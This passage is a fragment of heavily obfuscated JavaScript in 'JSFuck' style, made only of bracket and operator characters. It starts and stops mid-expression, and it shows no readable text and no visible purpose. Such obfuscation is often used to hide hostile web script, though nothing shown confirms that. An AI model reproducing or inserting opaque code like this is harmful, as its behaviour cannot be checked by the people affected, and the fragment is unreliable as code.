]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+([][[]]+[])[!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+([][[]]+[])[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([][[]]+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+[!+[]+!+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+[!+[]+!+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+[!+[]+!+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+[+!+[]]+(![]+[])[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+([][[]]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(+(+!+[]+[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+[!+[]+!+[]]+[+[]])+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(+(+!+[]+[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+[!+[]+!+[]]+[+[]])+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+([][[]]+[])[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]]+[!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+!+[]]+[!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(+[![]]+[])[+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+!+[]]+[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(![]+[])[+[]]+([][[]]+[])[+[]]+([][[]]+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+([][[]]+[])[+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+([][[]]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+[!+[]+!+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]]+[+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+[+!+[]]+(![]+[])[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+([][[]]+[])[!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+([][[]]+[])[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([][[]]+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[